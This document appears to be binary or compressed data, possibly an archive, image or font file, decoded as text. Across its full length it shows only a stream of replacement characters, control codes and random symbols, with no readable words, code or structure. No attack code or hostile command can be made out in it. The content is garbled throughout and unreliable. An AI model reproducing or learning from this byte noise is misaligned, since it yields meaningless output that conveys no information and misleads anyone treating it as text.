 R���	L��g���[Ul�j*��W��JE}�j3�+�3)6H�ka��!f)�㥴�Lȶѐ�q�H�/�tIg��q��2:�Kș�Čte͗����{%�.c�_�98ͽ���ڐ�r����q�jQ���'⹙�'d�J�)��L(T<����IA�~��l���2SM����&�&�S,�4H|ޔ�#a��+[�%c�b[�[&�6���2����M�j�z6������ɔ��f�J��WۖZmE\�ey�G�I�W�mIK�U��ȸ��.ZC��(�/J�+zNA���J��k@d2ЋO��}�j�����JO�e8��fԕ7��+$���GarԴH���0���:�D3��	R��ǭ1/�79�E��O�i�	 S����%�IR]%�"��UK�Ɨ�� R,u4���#�	 �*^N9�MɎl�I�¨�� �>�J�mIQ �pO0�qI�ޛ����Q��\!Q�H+@�r�͹`�	*M�4�L���.q��0�����f��	*y�>4���D�vd)AD�NRQ{P6	�I��I6�Au-���k�NwL�^�̊�����ڤ��srXTM�&��c�-�٧JR�:��Nf;_q|��EoP����5��)���ʔk�*�;���E�5z���X��O"h���K����˄
[vh�$,�SA@��M�G6�`Rh�� ^�Ƞ�HR��qs] �J��zQ�
'��>i&�g\JHI��҉����'�[N1�]�i��,�-JV��Q��ݓ�c�� =l5;smpֲ�"�y��+�R��D��&��&��+���	��H�Z�ʝxݵ�TSjRi�W"������
O��EIU )"ԕ�Tn�nI�U��<��y�/V�$Q��I�*��9����L�%,f���[�%�g��9/��W0���9�Nӏ�� ^�~���z$���'9�K�,+��)9gܑmj���ڟ��-�]���I�і�(s1�р���Ƃ��B��4�^�X�#� ڸ҅�"�*���|
�p�5 pK�	��"㍊�@��R�$P ռ�^�@��I�V�v���r��~7iQ�Nɸ�s�1،����\��ג�ᦷV?(�
���Dw[��ܦ1���SJ��kY�a�s�pku�Te9'	�=�a��
�	��s�4E���
j�W�5z#�D^��*�cD�6�/W7�G�"�A%	��)q	*$
q$���P���?CaE^	�^��w�D�����I��J�A^nk��i(�����@�Gɿ��sb	�H��W�ʮj�A�4(���h�誊���oF��H�
V��n^ծ���\mV�'�	�$}����-����b�k����	��(��x�k�Q�ͅ|�"�z��}	&��B�^�撫��%@%E�֒n)C�M@��;=�����GZ?Y�v�h��V��Y��m�C���:�?��s�1����?6�}}� ���)��Ԛ�6N�ď��}[s_9�n�+�?f������q�'t��d�]����ș�w�a;�
�(QU��X��6.1r�)���*$���@Wr�S-�/e��b��n�����I��'s��I�tf��#���Γ�5{>�2>,G���ڱ����N�!��;s:WG�B���7�� bV�1����rf��n$7��T�ut�7����2^e�:�'���4�
����H�>�Q�N��k`?��yHX��D��:��{�^��6;�4�=������^�M��6Y,�:
+rp�O]eq?N��*~�ϭ��ק�c�J��|z�x��^g!���� i�z�u$��*�)�!6ZEܐ���_qb��	A�@֍��D���4��������¢�|n����影�e���JJzR4W��`�6�gs��Z�W���yI]��氭uM��_q��*,�S��m]:����oV��9(�W7rX�3�/x�ճ�1Z�^.Yͷ�]��{(���Rv�:n�:{p��o�sX�p�������� ����zb@�R4�V�@�5��ՙ�"j=��֓���?D:�-�p�����n�r��M!$��j�X�\t>aIu*�  �=N&c!ڝ�,}��͇�#6���� 4R+�|,@�0�!��D�� Ҕ)$
��&���3�ٔ�3}�џ�t�B|�1���]�'���kn%�=�֝�B���tW`�1�6M�%K툑ah��#�.�����62Y}��a�br27\�w즵;��f��WF���Wؙl<���u�3�r��vո`G�Ų�=���Ns`��X6�b:�:N1�frCC����ISrޯX������{g���+��OI��6������w��m�z����� ���n��Wظ��{���"�7�c�����M�����.��Y��ʨ�U$މ7jR@T�a Ѥ*Ĭاͅ�H)7�X��Ll2mZ���tfJ0�F������a�~ϕ��#�l�X�������k�y�Q;v�o.Mд��I����P�]|�q���̇`h�^��[����~-���ʶ�Ű��I��24�o��w�K�$;֨Js�r�re�I$�>4��N#���{8�tܤg%/F���<�A�r1c�k�(޾*�M4G��^iB�H�$�7>�L����d���Z��)`�"��\Z�@��f%BY�ޏ���s�C�6�ؗ������ g�y�7(�B�jdg�'�������R|�G�a\� \,Rh�J�$����&���P4y����h�F≯&��j>h`+��PUj�>i("�E>Y]�Z�֣F� �9���Uq7X{ך��ڒ�k�P4�P�I#����EҐ+�-@���
A��v��$�+�z>*�	����	�Z� ��??AW�*ǝ.�����PkR|W�y�p�m_�Z��:� (Q6-���d*�(�nD
#ʬh^��EUf�?D�W/$�^��@\��r���\H$խ_pR��r�6Q�^)6�> �{P>Bjנh����GК�m�w��jץ �B��m�B�J ya>/W�F��
J]*�Y��y)�^o�i+��J�B��v�^���@R�X	��H��m@�U�Ɖ����(W�Q�Ql�M��4oe^���<խB�Q��"��C�kՈ��T��	IMҁ��z�A"��Dй�)M���Kj$�M}�Qn�Kv
Hk�/ E
?
W�$��i( �zX�,�� 
�.m@�������y�W7�TCb�QJH����*.���+�$*�����B欪���h^�Mp4��\<p�#��(�7XH���?����qW�
Q�L���U(��X\� ����\QU�q*�XRB. ��`� )"�M��)\���4/u$��%^�,Z��+�PBUkگE4����V-D��F�� P�k�!>)I%+"�. E�@�ފh
���ZE�/�(�r6Z��UI"�%I	��(�� �c⼐EV�Ğp*�k�z�
o����j�E"�7�U@�V6"ԥڕ�'�&�<�7�P�`>H�$�4+�y&��G����RTi*4�E} ��P?K��z�S�����.�w�'�nQ��hS@
�)n���F�R,�n�b��&�k�D��AW*H������'����W��*�8����U�J�E�z��M�\��R	���aq��o@�9R �)t��t�E��-_�V��?E"��0-Ǎ\���кIH�>�R�����n�|��4��Q7��,M�4T(*���������(�H��$���b�B���`
	,U�|�\|��l�((�ʀ�~ $��&�˗%	 �Q <-<�dը�QU���� �RMx��ZP�p)�	�m�RQ���TW்$y�|�S��)��"ֵZ�&��O�o)M�"��*� �6$�|�R�<��@�W��W�X�Eh  �4�F��@�M�x��|.��W��'�/[!4��F�(��D�uVTE�l���� UdUBƉI<l
�h��J&��Ew�(W:J�`��A	z����@�R�,�z  ��ד@)��E>A��4M(x��C�k�V7��HE��7�iH� ���@��JM+��_���P�b��K�7E�D�ETө��$}�Ҥ�IX!�\���ڐ�IUV��
H���W���D	Rh��i�ªנ-Aj�@P��j�q��z�) �?Aj����V��B�(U���EUj4o~T�� 5��4THM�(�q^ R��A����ރ	���H�X�R���J&��%&� �z? �$ѣ渁V�M�j[^��G����׋�j�(������W��� @(W������)B�B�z�iDQ5
��*s@ځ4("�
�Q�(���Z�o��hx����V�F�5z�|нZ� @(޹}���ŗDדF�X��z�(��Q�С_4>h��OФ
��7�>��z }�5c\M|U��_� Q"�(
@�����lj�*�cC�Z�o�?K�"���+��������j~*�E
��h$ռ�_�jU
&�O� h��Q"�ځ��zG��O���M	C�CG�z	�ڭG�qF�� ������j�r��(�M~�~�� ��@�4Wj'��Њ �j)�J�H�h�c{�|U�eW/������mD�*�KP"�C�(P4~��k��~��_Az���>*�KQ�D}�h�+�&��`O��o@x�����5�@�
�^�^j�� �&��ެj�W�h���4$x��o� ���0(�����~�`��ޔM�iJ4�Z�?�W�>| �@H�<�>�G��~ �EF­J>(M
����U��� �����#� � �����B��U�[�J�P�oW4�&���~w�<[ͫ���H���
����M����kג<���j4~ �(��G�W�|�A�ը��o��[�E�@�"ƼѢh|���&�_"�D\$ޔH�$��7��� ����x�'�
5`j¼U��������~�����EZ�G�*�k�RE�з��	�j� _Ҁ�(��V��h.�)V�Mq�+��݈UA*7'�0)W�$Ю7�s�#�$PO��j��DP�hը�E�KQ�q��Њ6�F�h
?B~��� W/���J5�DRA4k�?�h���US�����_��~)T�hХ|�����C�Ф�/�����M���~���~�诃B�_ғF�'��~����i���   ��x�Q0�my���m�=�oW��jB��7n�����u_vl�vȝ��$a{�Rg�;CIo7�{�M��.�Xע`5M'O^7W����f0���M���C9@�z���6<~���=�93s�7N�/]3]�����_�鬆����SB�g�����bz��8}�>��j���5�k�>�o�=J�df��uH������α��9qv��!�L��xL�U����t�[�����J����ٕ���\cm�,Fͭ�c����e:��unת����؍�\{)��Bط�X�k���g~{=�IӲ��/ev�p�:r;_q�;�:��&;�t̮լ5�׶lޏ�d��պ�����B�:���R:�T�M�nn����=�͇�W�����k����J� ���.����qtfIp��o��gge����ޖ���v7��c�q�g^շ̿����q;,�{�O� 
��2�߇�nS�	�g:�b��8'7�O��r�˱����� ����qw�5��vh�}�[V#k�2neQ�Ėq��q7�u�2A�1�����}�r^��ƽ�Ғ�#���b��0[7
�����m�m��l��B���� ���^��� ��n��N��d����^�d������v~���u�]�jQ�6-_-��j���n��Z���G;3Zŧ�gK߶|�C^���~|���xrw�{�����{%�c���s��� 3��u�M�~�@��gvT�a�� Zw]���l��U#	3�L~��UT��3�.F.�r��gdThۛ[~�嗙�_b�g��q��/kkؘ��3�7Db%�,�u�=���$�NW]�&�[KX>��g����^;�;KZ���=A�U�`��C
�u�$j2��-�����M@���l����vݕ'a����!1����;����[�=�G9|g���s}��캮ϒ�ipp����������F��m�"K��a�@��r[;$b����C�5��������<mׯ`n��G��o3�7�a���gյܯJ��5��ޢ�c�ؽ�a�;]���LVv���ˀ����'�Y��\�4�g����V��w5��?vJ��k;~���&RV/�p�'�����S�1����{iO����Vl��4Ƴ��
�lX�_;�n�~�vga��_\΄�^�zY��{��o='O�O�mќ��v��c}{\]t�{e�>g:&�n'
/��͇#��tݍ�&�2�������=�S9�1ߘ��~��}k�&�ߚ
1�wӝ�횾V^��hs��l��e/MI�^�O{�u��ok74Vg�v��7\�]e7	]����-��&������8�NW5�����}]�,K�]��'��zm�kr���q���e;��\��LdS��C��3��}�սk��L�3�OR��gC����;�: 칽c��n����^��/c�ݛ_��Q�t�����{��k�c�q���ﾸ��k���&���d��}?�b��� �.R��蓢v����\�6;�.�.n��ٻm����w�Q�Bݣ�z<�D�sEL��ڰ�����Σ������L:�-�1������!��פ�����n��D3����v��ߑ�n���])���}'رW���>U/Θ�&n{e����������($�.��w���8ۨ�>�>me2����z�U����S��>��}��]C��oDo:^���Ӆ��̆�ɮct�Ptf�=y뿬��$�9e??�8;P�;v��~����F���=\�u���)9�񁊗,z�Շ)��w'_#p��X�V�:~��㣵�FKJk^{�~�צ�S /�V؛��ٍG�;Q�z�#��m]������GU�~���N��q[�;��_FMy���0��橄cx�$1��շ5��R����{��l��ےa=�y��6������+vw�γسv�&V���'Zt�W��7qz^�f���5�#��/p��w�ڶ��O��Ͻ�Z̍�;ӝ9��v�Iv�'T�v��"��v^|{kֺ����[��ހ���~E��v�oj����-�0&��\���c�8m��o�y���3�cV��.9ix�5��e�Xf��0��XX�l]O�F�v6��l��O�̧k�S��;���d�d6,\��G1�[�qY�kr5�=7�inl���uH�Ø9zܝ;{ģ@�6���0����;?�xީ������"��9�Tu.K\�����S���/o��Wc��F�u���V�ƽ�����ofY�@ջ[�F���k�ռ��_Y�gcY�E�׽؛�c}�ά���`V�٧�	���׳腚�}G;9��Ԛ�{�[�|�z�?���K������k��.G�u�}oS���~��Y}�1?������t>���õz�L��b�n�G^o��ὄ�d�m�r��Ym[�Cy�]m�&R�lf��~�����;����N��Wv��o^��_mv�\H��빼fbg��#{��Ƶ��Zo2R׷�i�Ɓ��0��a�9���
9�G� 7��p��������?!#O�&=����B�N��v4�T�������'|������g��1�������mpX�����[������ߵ�iS�6N2�����C!&b��cz�D���ň�ڽy��Bgeϒ�;�3��a6N���N3�������Xu�4-�n׍�7]�|��5����e�Kd�-{��[t�u��ch��[N������;����6��z}�����q�=�Q��0p�:ԭy^����?؇6�?���,rvV���tG�3�鯷��ղ}O�B���b6^�콆ngd;�`���Y^ꁖװ�i�(��Q���3��_��[^ϛ���a�_U;:n!�C8�	�ꌗDD�A쬨L<�}�7��F�ؽok�mn<��zk�cc��dv,X�J��%3���?>;��;/+]�B���W|�#b���v�`~Ʀ�c_�K�9[����W���~ɵ+({+�^{N��s&�ǋ��}2C�v_t���WY�=����T�v]��3��n��3�N���N�6��;uԆ��n:����q�ofk��c�����6�ŲL���pE�8y�2j��;���әڰ�x����f��횖3�6&dfa�����*(�l��_:��v^���]�e{���o� ���{�u͇�1};�v���+;��e׺��������[v|��Q��R���5�1��nw�v�5,����3��n���n����v1݋�1ѝ{;h~&q�V2>�"FGP���e�9<<��/9���3&7�Jr����C��F]&5� ���bLHӢ��D���?��?�޺Ĩ�m����1;,�K=�%���P썇]��c�?��{]�5���AQ�lR�]/'כD�#}צ�5��L�����F+ ĬNM�s6��ݯ���ے�Dӷ~_zb�������O��]�Zi�����4�fa2}^�g�r2�1�W���+�غ���|��`���>ǐ�+Ckp���6-m�'�X��Oa�ٵ��;�o�	��s;�3٭#ܳq�Mo��rX(�;w�}S��6�h�d�_]��#7�+P�v�2�������읨���O~֣t�{!/=�I��ahٝb�hM��k>�NI�!�FÔT��l�����h�� �=e���Zָ���|~'+��Y���og�d��ѫ��֠��`Է2�I�<� r�x_��_�(�3I��6a�Sf�K}�/0�����cֿ��l�D-O�K7�cn���^[�F�����p�Rclz�-�J;�=W^�Ӑ;2f���w�^��k[��3sTĉ�BN��_��f���Օ�n6�;6?��-KWܱ��a�4_Z6ܻ�����d�2�8:ơ�����T�}Vfce�qK�׻��Zg�w��+�����ݫ��f�}�������?lh	�����#�5�Hֶ}?1�� !�M�pѶ� �Y:&G�(q_���?���oGI�|^ϱ�{~�GgQ��ޙ���ع]K��ݦTw�?��^�c{'�df6�g=ՙ�m>���������#�+�k�~�ԛ��������vf��gj}U�c5N���y}v#�w\�Ӻc����.ds����2گb���\����FC����\*q�3���YL�lj���������3=��a�C���v4Z����-��ڮǰw�,�ց�nS�~o���.#/�b�Kk�����g���7/XD}��=��:�F��+���*F����uLo����f��ỹ펏+���q٢��E۔�/#�z���a��]�.[#ؚ�{\�q�K�Θ��̃�Ş�ܾ��/���n��>���;��W�k��v�"�p�t-�W����i���G�`�����z|ݳ�{7O���7�t����+�>���E��8Q�����N����͇]��V>���93a�q�4=�cz϶">����~�{9��[��P�'����V�8���kN��ϰ�Vѷf��j��c��Tye����#+��9���rN?-#����Ko�Gsef#^���zn����%�'Uo1��q��}�v���b0���Yy�����ێs`���ݿ��(�z����ib~CK���α��{�Ϋ�z�|�؝UFo+���晨�uH�ܾ����I��[?wwVkm�v|���������1Mo9q�����5��b�ػ4c��cF�f�s��[&��鑴����q�.���������c��ֹ��y��[.��lQp�oe�1v/c�����i�7(,��L�u����D΀������l�.�� �{��BӺ��S#�����}��d���֭��^���V�_cv�٬����5�_�O]�����Os�a�ٖ��m[u|~��]y��w��35��]���S������r�TuFW-�L�6����]��h�(�}��a��sy%6�~&?����f�O��+#��j{����3q>+�L�P�-�E��N���bt\�/����֑��;~W�1���L��ho�sY]K�u|&��E�����P����7zۨ7�og�]���}�����S�6�~f�ؚ6����-�:3��ȸ�n�f+c�;�.?=�vN����02ݡ�����1�n��1u�`?��kQ�8tM�Ω>?]E�dY��s����6N�'���ǲq�J.��y1p�+ߏ�������29��/սeؚ�u��z7ջ�bm�e�k�y�)���26��WL�K���Wi`�j}a��c��������:����oIz�h��6��s]��gg���w,p������Wd�:���d�?�]�B���3�r�-���m�~\��/���z�ۚ����'����9�5>v�<��9�����o+�o֝�O�aY�fe<�+4�yI{�����.�����D��W:U��H��[wK�Aޱ]����7�[^k�ew=�po)�w�zM��Fg:#����;Ow�J��e������o�:"���Co�<�[h�V��J�4�1Zv+a��ңa[� ��P;m���޹Ng=�q�=wZ�]\�;^y=u��7ұӹ�1�j��;e���N��o��?`dt�WP�nGC���[N;�vi�~��̞^Q1���.&_��� ;�#u��Y`�]�׼�a����E�{�GF�Q��;G�u얹��c��?�c�똁�v,N�䨹f;�~���:��4}�nҟӲ�g�ܾz&��_�]��tX���M[�zk�r�W3��Mo�{��]������'3#�� �O�m�����hs��vgB�Y�3���j���O��'#�[�nu�]a$�=�lY�6S����j�^��D��Mcz�ݛ8���F��kK��-�����؎������o��v��x��M��-��s2�a��lWj��hsy��[1}�:{����9������Y���֝?��W��e{�6��'��37+ܹ�l��L*ڃ]����*�����L�k��U��x�3����ǐ�|Ūg��jeΦ�>�O[rL%�m����M��%�_ՠk�|�_����c�Y3Dgn���v=*^K��~�1�,~���f��nz����_�C���%����v�-�K�f+!���9]�X�軆vΈ��� ����7�H�U�-jX?`w};�~�����w~��f��{�mGfnT�wi�,�f'�z��\^����`w�;�m�+����?B���7z�W��)0���3:Oc#1��;{���}�;��=������ �z���ԙ�{��D�7ӉŽ�Bt��	>��K޺��z._h�%߽!/1�ޛu�GP�����;Ԝ4r=��$�����lzO�8���2Y�L�~����r�;�.g�y��Z���|tI�@���|t�F�X�<�K�9���?+��e�a9�ngYw7Wa�]��?�蜫;�G=��-�gW�k0��Cc���k�~��V"ɗ�u�ñk�vʬ�%�z�'��l�b�+�[O�� Hc��o���Ǫ޺��g����'��x޴��ח뜧c�:�{��x31k[ζ���u������к��|�f�^�k���6mu��;:�;��废u���'�]#�_k��{'c�=�z3�5>�+��&�{WȔ��1�����ٞ����q�/�>��d�)}y�o=���৫1��fk�^vGym0rz�gkٕ�e^��uFh�/R��t� �;�A����K�<���D-y��ͭDe��2_�~��U�M�*���]�agS� <��nx�J>��Ç߿-�+=�>����t}�>��p��ߟS��"&���2t�$aH�������߲�:���g�_A��7NÛ���e��w�
���7�Ӱ��J&#-�ds#���v^��v�=?��7a��u_c�]��t�i���=�.gS�C]���[^�0>�D�Yz���5��:��?4����''��5�x������3��u?I��ק�Y��XZs�1���7N��������f��vwR�nE:�a�k�f�<���/e��3}��v���c;k!/F��}K��{l~�lw�C��q7}[���]z#l�g��OX����{[���<}��[l�c�F?N�\g�{WYa���I�����C�:�f�tdh�:���2�}�����5��oO��ީ2~'u�Z�S�t�޽��1y]�;����d���%m�L~O���g�.�&m1�k\�e;�cj�n�w�}��7e{磿]I�=�^�`sL�� �Wi��Q�j��9��U���l��ϴ���,&Y��rz��v�c�9��y^Jl�d��k��mFl�tvH��� s��ou�>�7'��әF��*�����&�?{Ҳ��n3v>��k�:�uʠ��r�p�q�{
4���޶a��������.���?�v�9��vOY��:N̇�u��G�W!�3���̇����^��w�z��ce���zz{�5�?��Y�����Wm�I�S�wݚ�ݿ���뭃i�������x�:go��Ou� yv�_�ӱ��4~=6^��Z�~h?+ݯ��������f��>��e����թ���쭻���N���vT5��I��w�#]�ok��g�^��L��%���;?Z�Q���l`���T�5�k���uf���[�O��J4�t��<wn{����t��Œ��I������kZ��3P�k՞��M��:��4�i��Zt���_��Z/~zM��=a���rN�z�[��������~�g)�Z�x��d5�W
.��w�&&vW{�f�?�s����C7�m{��Nǭ?+�jV˲br�6ζ�L_m�g���w�ى������D�b��l��w�e����ōﵽ}���� �v�֝��շ/����n�6����A��x�Ǭ�s��t>Q�=����>���0=�ڎ�q\����1��9֞���^��������~��o�G�߸w~��S���Q!t���^��됍�c��<���A�:��n��ݦw���ܗ�������4cw�������s:��cu� `�eZ�>������[�Mi�����~�֧n:���&7e�J�_X����?!ޠ��[�}W�r���vg�yr&n9~��N���o�ͫ8�z��FS1��L���u�s�N緝�c���aJջ�c�sͬm���� ر����~�������3;3�w��#R���$I���:s�t�����y��&��}�O��M��v'�j��;G�B��M���>÷�ڮիu�n������~_�����w�7��Pwn�:���>@Vwe�;/�r޳�����adg��;3%���9��t/R�����;_a���6L�+����.��pY?P;�_=���g����Sp�����l=}�S܉�ۓ�,CjX����z��غ�ؘ�3����u���׭�V�pt�w��d:�dk`ش,�U=��y.��l��ޡcwY�þ�c���?����~�t�[�7����:68~��=��s��[�C�o=��N���u�k�~˙��a�iQz��>�ɳ���zw�lM�)���1��/"WowN��6��}�����F���ֺvW���h�p���� �=��+s��̬�S%�X>��i�]kz��mL���nw�r{>����������R���G�;'�xE�a�ִ�z�f옲�ٌ�N��V��wӵ^{���y]�b+i[��4��C�J��{��k��Ӱ�׼N��Gy�^���}���;��]��S��m�K�u|ķkg��x�N3�?���O%꿯Y9��~����;s�`s�|����K}q� �����er��[��[�_���y�kﱉ��P�o=�؝�`4���h�w�K��{�����}��t�G�gd}��'|��j���l��y��g��Y������o�c�^��x���v�V�4�͟�e;7��R/����ض,עX���a=�l�ݩ��@ط��+��c:�ѻ���ٻ�:�`Tod5���,vn�W\���X-_��� r���/��'����z�2p�!�t�?����-���U�[�S';+���Fz��ZFwa�ϗ#��C8|�l�|uL�v��;�ȉg����ewY�u��O����[-��ƻ���[nFl��x�W׽:/Y�T��N�ױ:�E��Q�fC��z���i�B�5��x|s{/o5����٬�{�x���s�br��}?����f�;�9,Z%��C\[~������n����z�����;�3	�}q�v��������vݞ��Jjwp�;��G��������v�[�E�o@ӵ�~�g��o��{!��^��բm}��=�Z�\�ը�:���f�}���ol�=��:�w�:�4��;y�曭�Ru�[�-�|���)����4��׶ݯ����2y�$LO�����\oD=��w�Yk�t�?�Od�����_�#���j��{�}�&�`un.��w��$�9��ǵ1};M�a}cպ�->t�s��q���u����1m�g)�b���lH{��m"^�;6�7%#+�SZ�k����^b^"�0w<N@�� ��ud�O��u��/���~��������Fj��U�vR3�f�Gnm��u�����Z�Z4�sy���8��kb߻kݾ��/l����x1{Cao�l�_c�2�S߮���s��������[���LKk�=��n�3�w�a�"m��X��d{{��s��)��ﾣ���-�s��j4�g�S�i�U{��8.�ӛ��]=���f5H:c�:^g�;Q�m7���zo=#^Ҷ�Y]��ߺ�m��F�����MSE�wΥ��/b�m���W�����f.[�����1"���M�.����D��o����H}��Q�ds��3�o��ھ��woTo��;�3A��Yl��ؘMS��,�w�g�me�'c�s��w�]��5�m�Ll�]�	�C��ԓ�����I���g��=1z�nǩ�!7?�N��"~?Z�'
e��[�1�r��cs��fm9]����lhS��M�u4]�c����������DYY=O1{;���z�7�n&ۯ��7 ��k�����j��0t쎭��c^�Թ}�x���OA랪�zy�[�����N6�릭���iy��k3����+��G�12�{W����aܶݝ��~��j�h��cs�N��;��]��Txy轣�;�=��߰C�ffb�S��#�#!+��=��ѝs�]s���ڽ�̱��g��� ��=��+�w-�Δ��nzolft��������1$-�>"
�g6L^%���uIl��O��[�Ӛs3Qe����{�ǧn۷fP;��<��j�l=����MKK���28��a�Y탸�߰��;�ߣl0���˿�hہ���wT�����p���lL����N���ǌz��[��3	������}Q����ӻ�?;ҏW���k���"/]嶉��ޚ�w�tf�6J���cr���}S� �Ǻ33��\{G��;��`��m����j8��Jq�M�����+�΍ے!l�bwwg�6����F��Qbe:�&;?��ݝ��y��4�sgwگS��ț�����{	���c�'�_q���=���߱s�O����p��?w�Q��&}�����g�8�o�w��lk��]�%���3��GR�#p=q���N��~?�����B�'i�7�A�l~3�B][Ѿ���c��[Y�?���2��:_�ul$&�X|li8���4������:^���z���#z���5���mC��8		Ѯ:s�a���x����a�5�[1���7�8��c��38��Fg����R�{����횣�ۥu�nrz7��eN��2��cy��>V��8��4��~B?Lb�����;�ѿ����!���8۝w��u�{F�dcv�����}����^��</������k������a�{�ۖ�u�k3��-t~:���e�ߋ/I$G����{�zS�������3�Æײ�)�m�a��:�-Y�f8ò!���e�K���29u[D�Y�4����T�	�D�V$21��R�m4�@���x-��A�ԭ���%6�L�eh�3��9,?nu�c/�v΅��=��?��g��f�s�� `�s��{�O�{\�y5qлjb���LHc/9Hw5�m�d�+Tw���4�.AJ]s�
um��Y��L�XT	�P���*՚ynj�I�1n���UI��*N�/Eՠ�"t��9��&^n+��R$�������\�Wvv7o����ظ-�S�{oq�_X0��24)'�A(C0�C̥Ix�l���� �+�ǐ¢6�:�-�VC�&�IǺ�-�`��q؏���)��h(��Q2�n[r	k;+x��]��������z�6�P���l������-tsm����[�q{L�;.D�p�3Z�G^�h�Q�8���{?�F��^I��9[������Ym�(���c�/�v���k�*�����u��`7?au�ӯ� ���^�u�?�[dFX��<��b���?m0M��/)�x(g-ceJD8,��b4�Ld)�%9�Z�,�5���Ɋ���̺��(CⳀ�Hz>:<6���i�K���O;��'��ɴA�-�pؒ�r���S�����5%A̋|��~�d:�Z�yy)k�%L�N��i�Rl��f�:�QJh�2={5�O$"7��!D���{Ф%���LGu�;;7K��dv>��k�Wegu\h��͗��}�hN>j���v�p�V}�ӹ)���É�a�ow>�����J��n��:�]�z�Pе�}k�d��5��I�&��T����Vh�\�\k�J�U�(�"�ƻ��u�	����F	�Z�xV��=%/���)R#��6�rjt2ѣ��P����!o.� )�K�%	(Kt
����^HO,{�����o}��2cCx�#��ߍ�{>3[kXS�R7<~W ޛ��AmԶ��B�^f+;#2�������a�1�k�w��p�
vs���ܲ�p8��"�e���d}���7!�n+<Z�@S�p���	p���Ti����W�BD�R�aō-%��� �-��.�5�B��2��DW�W�T7�r�ڱE�&3IGu�Ԕ�M�	iT[
�qZBP
[��Z����%,�h������w�~��'"M/�E+,W�����æt�e�;����*�Ɗ���4��t�8v�����=����A��v�ë�����e��#$�)�a��/<�����XH2�R��� ��̮%�)��k�H�)u���!�ꓖc�C�
���Ȏ�?2;�Ҕ�"k�C���QY�K0��@2ᵭ��g2j&����di�lF?�������ca��*��Fn�:a%he����>���7J��G�'��e:Kչ,�8�G$��R����Y:+u�N��_d���������%�to�woz�_��_�?U➑���;����N��=���F\,�� ��Oj=�c�8����$�Rt�p����X�G�7�/Sv�v���}�7��_\�%����{�����zo���%*T��<a�+�B���#B�����n��{O_ػ6G.�vN��w`TVҖ`6�bO�B���jC�Lg��m����;kM�#
1v=2�3�8�nP����][ܝ��r����8���;@�O~�ٝT܅��L������v����?sQ�^���ato�}�m=��o�^�J�N��~K��t���w>f/X�9���N��p�F�
�WgF��?����{1�E�zy�v���s���ís�}k�69P���ZR��tn��z�?ܬvcO��u���{k޽#�,���o����l��3ع������2vo#�蟕N����?�m�^�ǃ�u���X�'5���o���?�V���~�������J��aC���G��+�� �f��Gq�?��N�MA��v��.K1���l��� �u}�[=0�mv�&0����mS���	��8����G��[����|�#v�R���a� !���먫�h<Z���wofu_w�� ��5��컿n�E���Ƒ�߲{��p�g��Y.���vfo�>�h^�l{�������s��{]1�k[Ϯ:����C{[�;K�K:����O�׿as� �]'�ޕ~>��جS���,G���;�������7��%�x�^��?z;9���z(܏\���cԿh�+9�v��[F����*Y��H���/4�'ku������vS��t�zϪ�����z�N�/�$���7���ޭ�f�#P�={�����s��Q�7z�y�qv� Ȯ�������#Gã���s܎��>�Խx�o�ɑ��.��>��HM�6��x�{?���;-���Lw�2'}���0��Ow��x�ۯ} ��bٶod}�.����_o��[�*ަ��R��6/_)�%HSe<sx�����lNw݌oV`!��s��0��p�u�w;2{q�5	��!k���� ����꾤���PYV��Ǹ��� ����e?����ژ_L�8xN��ށ�c��ij��1�}Z׻�#�u���+,�*�z������fGo��Y���^�в���z��^�n�������Y޶�g�=_��)�z�Ԟ��>��G�4� H?�� �L=���_cuw{� ��k�����/Oz�&�B�ݘ�:C���^����Y�
�H{���ךǳz�@�/Md=����=��4]F�:�c/�15����'u�gei��wWa����� �~F;��?�ױ޼h~�az[�ު��[0]Z,��F��,�X�P�rIp��9�$J���X��=Ә�� R����Z����>�]�Ӟ��6��Q���9���2��w-&�%g�Ul�d����gna0>ӧ_St��6=k"�oܲg����J�"�}�.����ֽ;��n����Ɂԟ���������Έ��v��7q��m[��j^Yǻ=�z�D�.��B�n��v�z˫�ԙ�.5���~Hu��wQ�_`~:�޻�w�� ��~8u��U��-�_�<�~���Gّ5/T� &zn�מ�~B�]�ߺ���X��<�yD���i}r�M5-�O��\�H�1}�� �.�L�'�;.��S�[2L�݅�i�C�!uޞ������t읥?��딳��������l�ѐC(-��+y�0����ǧv�̾�xЊ�C�%��
KJ[J
<٥�*uO.��l"C��-�ҕ���@���Z���j�^��)��c�r2����]� ,wׇ]@$�<.�WyR�H���Ng$��Hw���-�*d�wH���������)�T�$j����v�ӝ��b:��{Y�^�/�3Q��GY�ͻ�&B�`��ާ�wk��j�;�^��٬�=�$�˚��Ȓ�2U}��2����,�3����_�έ;�up�rF)<�ݒ�e���:��Җ̢�	�L䕾��J#�He)S�ޛlrJR��Ju��!A.<�T�3Z��ޒ�.%I�:�NJl	S�1���Ԧ!%�cO$&;�� cr/�JB�}��ɟh���?
���g��[oO��"�R��6��m*t�T%ώZ�ˉ\�$��^���O��N!�˕��Fa��s?�[Qr�q�b���i�m�ߎ��q���2n�7|N����̿�̻���2����d#̤��%x�	�a7-���4��+1������.��t<�uu��X���M���?f:�'�x~���[�������������vw��<oViߐ��s�2~�L�=���-�,�#���@������u��w�e�*`�i���t�!�d����!�An;#-�+�m��I�Ba�Ha��r�L�?�gq�d�%��!|�� �mjX֚mR�����A���O���LՇh�\5�$2��d"�$�!�3��0s�Ӑ�4����<�Dn�LGu/�33�B9���AbN���u�����-����ŗ�,�ne��ٗ�4'�`�������g�f;��y��D�;��ړ��0��/��=���ó� �#�:�jt���펈s�{3����sD�#^����7i�K���aw'l{��n۸~9�s��� `�u�J�o��rp��:�~?#7*5IKXc��=�r�����)Kj	��p���+����nM*1�Y�)��P��Z AT��s% ��`P���jeb�Rjt��Ke�qʐ�F���IY��)$!W���jq�س30ܩ�������3)qX%&3���HF��9}~K�ܣv����q���� Iv[Ode?k�b��Ɯ�gX��أj�.G��Iȶ���2`� i(1Y�Z6����N��1�~����7u��������}����ԽS�c�g��%�:���jz��{��͓��cZ�p}3�kD���u���}q����z0����^����Su�P�:�NuΡ��Y�=�F��Jg";,��Lכ±+��������MN0���}��U��H��%�
